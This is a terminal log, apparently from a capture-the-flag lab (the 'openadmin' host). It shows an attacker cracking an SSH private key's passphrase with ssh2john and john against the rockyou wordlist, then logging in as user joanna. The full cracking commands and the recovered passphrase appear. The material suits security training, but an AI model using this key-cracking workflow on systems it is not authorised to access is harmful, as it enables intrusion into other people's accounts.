 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ ssh -i joanna.key joanna@10.10.10.171
Enter passphrase for key 'joanna.key':
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ ssh2john joanna.key > joanna.key.hash
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt joanna.key.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (joanna.key)
1g 0:00:00:03 DONE (2023-06-27 19:05) 0.3048g/s 2919Kp/s 2919Kc/s 2919KC/s bloodninjas..bloodmore23
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ ssh -i joanna.key joanna@10.10.10.171
Enter passphrase for key 'joanna.key':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Tue Jun 27 18:06:25 UTC 2023
  System load:  0.0               Processes:             188
  Usage of /:   31.5% of 7.81GB   Users logged in:       1
  Memory usage: 11%               IP address for ens160: 10.10.10.171
  Swap usage:   0%
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul 27 06:12:07 2021 from 10.10.14.15
joanna@openadmin:~$